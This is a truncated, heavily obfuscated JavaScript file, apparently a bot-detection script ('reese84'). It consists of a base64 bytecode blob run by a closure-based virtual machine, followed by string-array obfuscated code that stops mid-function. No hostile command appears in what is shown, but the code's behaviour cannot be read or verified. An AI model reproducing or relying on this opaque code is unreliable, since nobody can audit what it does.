QG2AMACGgESAAUBBQEQAasAGwEaAQUBBQESABsBGgG5Al4CGwESABoBGgFBA3MCHQEbARoBGgEFAR0BBQH9ABoB/QDJAAUByQASAP0A/QARAlUCBQESAP0A/QAyAbMCGgEFAf0A/QASABoBBQG7AMsJuwASAAUBBQGjAKUDGgESAAUBBQFTAlgIGwEaAQUBBQG7ABsBuwD9AAUB/QASALsAuwCRCBsJBQESALsAuwCbAE4CGgESALsAuwDzBYACGwGHArsAuwAaARsBGgEFAbsAuwASABoBBQHCAbkBGgESAAUBBQHIAMACGwEuAgUBBQHpARsBGwEaAQUBBQG7ABsBuwD9AAUB/QDJALsAuwDCAP0AwgC/ALsAuwASAMIAvwB4AgUDwgBtAr8AvwASAMIAwgDXAJMAyQASAMIAwgDBAIMCwQDJAMIAwgC/AMEAvwASAMIAwQASAEsCwgDBACkCyQASAMIAwgAuAkwE/QASAMIAwgAeAk4CBQGHAsIAwgD9AAUB/QDJAMIAwgC/AP0AvwASAMIAwgASAIICyQDCAEMDwgASAMkAyQAuAjYB/QASAMkAyQAuAm8FBQH9AMkAyQDCAAUBwgASAMkAyQBWAkwE/QAyAckAyQASAP0A/QASAN0A3QAuAboABQH3At0A3QD9AAUB/QDJAN0AyQDCAP0AwgC/[base64]/QASAN0A3QC4BIcDBQH2AN0A3QD9AAUB/QCzAN0AswDJAP0AyQDCALMAswC/AMkAvwASALMAswBWAtACwgASALMAswDZAmUCyQDCALMAswASAMkAwgDzBdEAyQASAMIAwgDJABwCyQCzAMIAswASAMkAwgAZB/wAyQASAMIAwgBFA34D3QB2AcIAwgC2At0A3QDJAMIAwgCzAN0AswASAMIAwgBFA5wAyQASAMIAwgDJAAEByQASAMIAwgBAAksC3QACAcIAwgDJAN0AyQASAMIAwgASAJUI3QDCAFMBwgASAN0A3QBFAdgB/QASAN0A3QAAAjEBAQFDAt0A3QD9AAEB/[base64]/QDtAvUAAQF4Av0A/QD5AAEB+QDuAP0A7gDJAPkAyQDCAO4AwgCzAMkAswC/[base64]/QDCAPkAwgDuAP0A7gASAMIAwgD3AkQC+QASAMIAwgAQAY8A/QD5AMIAwgASAP0A+QCyANoC/QBGAfkA+QDCAP0AwgDuAPkA7gCzAMIAswASAO4AwgAAAtIE7gASAMIAwgDuAJoB7gASAMIAwgASADUB+QDCADQCwgDuAPkA7gASAMIAwgCyAcAC+QASAMIAwgD5ABIC/QASAMIAwgBNAmUBAQHjBcIAwgD9AAEB/QDuAMIAwgASAP0A7gDSAa8B/QASAO4A7gDdAjEBAQESAO4A7gC1AOMA4wABAe4A7gD9AOMA4wASAO4A7gDmAt0B/QASAO4A7gAJA7cAtwDVBO4A7gAsArcAtwD9AO4A7gDjALcAtwDCAO4AwgCzALcAswASAMIAtwAAAjMCwgASALcAtwApAWUC4wDCALcAwgASAOMA4wBLBFAC7gASAOMA4wAAAroA/QDuAOMA4wDCAP0AwgASAOMA4wCcAtQC7gASAOMA4wCGBTwC/QC5AuMA4wDjAv0A/QDuAOMA4wDCAP0AwgASAOMA4wAJAQoB7gASAOMA/QDOAAsBAQHuAP0A7gASAAEB/QBnAigBAQESAP0A/QBFA8ACAgGnBf0A/QABAQIBAQHuAP0A7gASAAEB/QASAAQBAQFWAhgBAgH9AAEB/QASAAIBAQESAJ4BAgE4AWUCBAGnBQIBAgEBAQQBAQH9AAIB/QDuAAEB7gDCAP0AwgASAO4A7gASAJ0B/QDuAK8C7gASAP0A/QCbANEAAQESAP0A/QB7Ak4CAgG4BP0A/QABAQIBAQHuAP0A7gASAAEB/QAYAgECAQESAP0A/QASAKoCAgG1AJwABAFAAgIBAgH9AAQB/QABAQIBAQHuAP0A7gASAAEB/QAAAkQCAQESAP0A/QDIAPUAyAABAf0A/QASAMgAyAC1AIoIAQE6AcgAyAD9AAEB/QASAMgAyABAAi4EAQESAMgAyAABASUBAQESAMgAyACnBRoCAgFHAcgAyAABAQIBAQH9AMgAyADuAAEB7gDCAMgAwgCzAO4AswC/AMIAvwC7ALMAswASAL8AuwC6AbcEvwASALsAuwAJAb4AwgASALsAuwBSA6QApADCALsAuwC/AKQApAASALsAuwCnBWECvwB6ArsAuwASAL8AvwC1AF4CwgASAL8AvwCGBW0ByADCAL8AvwC7AMgAuwCkAL8ApAASALsAuwD0BJ0JvwASALsAuwASAJICwgDXAC8CyACHAsIAwgC7AMgAuwC/AMIAvwASALsAuwASAA4DwgCGBSgByAC7AMIAuwASAMgAyACGBdsC7gD0AMgAyAC7AO4AuwC/AMgAvwCkALsApAASAL8AuwASAFsBvwAeAi4EyAC7AL8AuwASAMgAvwCrAnAKyAC7AL8AuwASAMgAvwAXAVoCyAASAL8AvwCxBRwD7gDIAL8AvwASAO4AyAAuAWAC7gBiCcgAyAC/AO4AvwC7AMgAuwASAL8AvwBFAS4EyAASAL8AvwCGBWMB7gDIAL8AvwASAO4AyAAAAogJ7gCIAcgAyAC/AO4AvwASAMgAyAAAAr4A7gASAMgAyABTAiEC9ADuAMgAyAASAPQA7gCHApwB9ABmAu4A7gDIAPQAyAC/AO4AvwC7AMgAuwCkAL8ApAASALsAuwASALwCvwC7ACICuwASAL8AvwBFAeQEyACOAr8AvwC7AMgAuwASAL8AvwASAJ8KyAD6BdAC7gC/AMgAvwASAO4AyAAuAXkC7gASAMgAyABOAS4E9ABSAsgAyADuAPQA7gC/AMgAvwC7AO4AuwASAL8AvwAKAiYCyADoAL8AvwASAMgAyAC2AKsB6AAmA8gAyAC/AOgAvwASAMgAyAASAGQK6ADIAB8CyAASAOgA6AASALwB7gDtAk4D9ADoAO4A6ADIAPQAyAC/AOgAvwC7AMgAuwASAL8AvwASABMIyAC/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(w){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return A()[B()](E(),Q(),w())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return A()(B(),E(),Q(),w())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),w(),g(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(w){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),w())}}}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),w(),g(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return function(C){return A()[B()](E(),Q(),w(),g())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return function(C){return function(I){return A()[B()](E(),Q(),w(),g(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return function(C){return function(I){return function(G){return A()[B()](E(),Q(),w(),g(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(w){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var E=[];var Q=B.length;var w=0;var g=A.length;var C=113;while(w<g){var I=A[w];var G=B[w%Q];var D=I^G^C;E.push(D);C=D;w+=1}return E},function(A,B){var E=A.length;var Q=0;var w=B.length;var g=[];while(Q<E){var C=A[Q];var I=B[Q%w]&127;g.push((C+I)%256^128);Q+=1}return g},function(A,B){var E=[];var Q=0;var w=A.length;while(Q<w){E.push(A[(Q+B)%w]);Q+=1}return E},function(A,B){var E=B.length;var Q=A.length;var w=0;var g=[];while(w<Q){g.push(A[w]);g.push(B[w%E]);w+=1}return g},function(A,B){var E=0;var Q=[];var w=B%7+1;var g=A.length;while(E<g){Q.push((A[E]<<w|A[E]>>8-w)&255);E+=1}return Q},function(A,B){var E=0;var Q=A.length;var w=B%7+1;var g=[];while(E<Q){g.push((A[E]>>w|A[E]<<8-w)&255);E+=1}return g},function(A,B){var E=A.length;var Q=B%E;var w=[];var g=0;while(g<E){w.push(A[(g+E-Q)%E]);g+=1}return w},function(A){var B=0;var E=A.length-1;while(B<E){var Q=A[B];A[B]=A[E];A[E]=Q;B+=1;E-=1}return A},function(A,B){var E=[];var Q=0;var w=A.length;var g=B.length;while(Q<w){var C=A[Q];var I=B[Q%g]&127;E.push((C+256-I)%256^128);Q+=1}return E},function(A,B){var E=B.length;var Q=A.length;var w=113;var g=0;var C=[];while(g<Q){var I=A[g];var G=B[g%E];var D=w;w=I;C.push(I^G^D);g+=1}return C},function(A){var B=A.length;var E=0;while(E+1<B){var Q=A[E];A[E]=A[E+1];A[E+1]=Q;E+=2}return A}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
(function(_0x1771cf,_0x50ce8d){var _0x2bfb64=a1_0x1eb5,_0x9261a7=_0x1771cf();while(!![]){try{var _0x266b28=-parseInt(_0x2bfb64(0x43c))/0x1+parseInt(_0x2bfb64(0x260))/0x2*(parseInt(_0x2bfb64(0x58c))/0x3)+parseInt(_0x2bfb64(0x2d1))/0x4+-parseInt(_0x2bfb64(0x4ca))/0x5*(parseInt(_0x2bfb64(0x541))/0x6)+parseInt(_0x2bfb64(0x319))/0x7+parseInt(_0x2bfb64(0x569))/0x8*(-parseInt(_0x2bfb64(0x44a))/0x9)+parseInt(_0x2bfb64(0x300))/0xa*(parseInt(_0x2bfb64(0x4e0))/0xb);if(_0x266b28===_0x50ce8d)break;else _0x9261a7['push'](_0x9261a7['shift']());}catch(_0x3dbfd8){_0x9261a7['push'](_0x9261a7['shift']());}}}(a1_0x479d,0x4dfbd));function a1_0x1eb5(_0x387d68,_0x27a7a1){var _0x479d97=a1_0x479d();return a1_0x1eb5=function(_0x1eb59a,_0xa3c760){_0x1eb59a=_0x1eb59a-0x1c7;var _0x42b6f1=_0x479d97[_0x1eb59a];if(a1_0x1eb5['hcpAph']===undefined){var _0x34270d=function(_0x2b9347){var _0x3eb54a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3060cd='',_0x3fb78f='';for(var _0x4491e0=0x0,_0x4e8d03,_0x36bfdc,_0x42b2e4=0x0;_0x36bfdc=_0x2b9347['charAt'](_0x42b2e4++);~_0x36bfdc&&(_0x4e8d03=_0x4491e0%0x4?_0x4e8d03*0x40+_0x36bfdc:_0x36bfdc,_0x4491e0++%0x4)?_0x3060cd+=String['fromCharCode'](0xff&_0x4e8d03>>(-0x2*_0x4491e0&0x6)):0x0){_0x36bfdc=_0x3eb54a['indexOf'](_0x36bfdc);}for(var _0x28662b=0x0,_0x1e5737=_0x3060cd['length'];_0x28662b<_0x1e5737;_0x28662b++){_0x3fb78f+='%'+('00'+_0x3060cd['charCodeAt'](_0x28662b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fb78f);};a1_0x1eb5['NYzpBq']=_0x34270d,_0x387d68=arguments,a1_0x1eb5['hcpAph']=!![];}var _0x3eac6a=_0x479d97[0x0],_0x1c4682=_0x1eb59a+_0x3eac6a,_0x1b6168=_0x387d68[_0x1c4682];return!_0x1b6168?(_0x42b6f1=a1_0x1eb5['NYzpBq'](_0x42b6f1),_0x387d68[_0x1c4682]=_0x42b6f1):_0x42b6f1=_0x1b6168,_0x42b6f1;},a1_0x1eb5(_0x387d68,_0x27a7a1);}var reese84;!(function(){var _0x2b9347={0x13e:function(_0x4491e0,_0x4e8d03,_0x36bfdc){'use strict';var _0x2f11ea=a1_0x1eb5;var _0x42b2e4=this&&this[_0x2f11ea(0x296)+_0x2f11ea(0x57c)]||function(_0x1cc785,_0x5d49e7,_0x50eaab,_0x5b9666){return new(_0x50eaab||(_0x50eaab=Promise))(function(_0x2985f3,_0x4c4666){var _0x4dc0ab=a1_0x1eb5;function _0x37c47c(_0x55d745){var _0x313bef=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x313bef(0x258)](_0x55d745));}catch(_0x17b9dc){_0x4c4666(_0x17b9dc);}}function _0x2a245c(_0x11ef7a){var _0x6327b=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x6327b(0x2b9)](_0x11ef7a));}catch(_0x4f0ed5){_0x4c4666(_0x4f0ed5);}}function _0x2144c5(_0x4a6a3f){var _0xaccbb9=a1_0x1eb5,_0x303b03;_0x4a6a3f[_0xaccbb9(0x48d)]?_0x2985f3(_0x4a6a3f[_0xaccbb9(0x36c)]):(_0x303b03=_0x4a6a3f[_0xaccbb9(0x36c)],_0x303b03 instanceof _0x50eaab?_0x303b03:new _0x50eaab(function(_0x389908){_0x389908(_0x303b03);}))[_0xaccbb9(0x4d3)](_0x37c47c,_0x2a245c);}_0x2144c5((_0x5b9666=_0x5b9666[_0x4dc0ab(0x4d7)](_0x1cc785,_0x5d49e7||[]))[_0x4dc0ab(0x258)]());});},_0x28662b=this&&this[_0x2f11ea(0x32f)+_0x2f11ea(0x58e)]||function(_0x4e673b,_0x52ca91){var _0x301627=_0x2f11ea,_0x1118f8,_0x133b6a,_0x3b3851,_0x212d4b={'label':0x0,'sent':function(){if(0x1&_0x3b3851[0x0])throw _0x3b3851[0x1];return _0x3b3851[0x1];},'trys':[],'ops':[]},_0x3fd18d=Object[_0x301627(0x3eb)]((_0x301627(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x301627(0x561)+_0x301627(0x268)]);return _0x3fd18d[_0x301627(0x258)]=_0x162576(0x0),_0x3fd18d[_0x301627(0x2b9)]=_0x162576(0x1),_0x3fd18d[_0x301627(0x3b8)]=_0x162576(0x2),_0x301627(0x493)+'on'==typeof Symbol&&(_0x3fd18d[Symbol[_0x301627(0x551)+'or']]=function(){return this;}),_0x3fd18d;function _0x162576(_0x26946b){return function(_0x2b5681){return function(_0x2e9583){var _0x562a2b=a1_0x1eb5;if(_0x1118f8)throw new TypeError(_0x562a2b(0x30b)+_0x562a2b(0x4c4)+_0x562a2b(0x39a)+_0x562a2b(0x5ae)+_0x562a2b(0x402)+'.');for(;_0x3fd18d&&(_0x3fd18d=0x0,_0x2e9583[0x0]&&(_0x212d4b=0x0)),_0x212d4b;)try{if(_0x1118f8=0x1,_0x133b6a&&(_0x3b3851=0x2&_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x3b8)]:_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x2b9)]||((_0x3b3851=_0x133b6a[_0x562a2b(0x3b8)])&&_0x3b3851[_0x562a2b(0x54b)](_0x133b6a),0x0):_0x133b6a[_0x562a2b(0x258)])&&!(_0x3b3851=_0x3b3851[_0x562a2b(0x54b)](_0x133b6a,_0x2e9583[0x1]))[_0x562a2b(0x48d)])return _0x3b3851;switch(_0x133b6a=0x0,_0x3b3851&&(_0x2e9583=[0x2&_0x2e9583[0x0],_0x3b3851[_0x562a2b(0x36c)]]),_0x2e9583[0x0]){case 0x0:case 0x1:_0x3b3851=_0x2e9583;break;case 0x4:return _0x212d4b[_0x562a2b(0x265)]++,{'value':_0x2e9583[0x1],'done':!0x1};case 0x5:_0x212d4b[_0x562a2b(0x265)]++,_0x133b6a=_0x2e9583[0x1],_0x2e9583=[0x0];continue;case 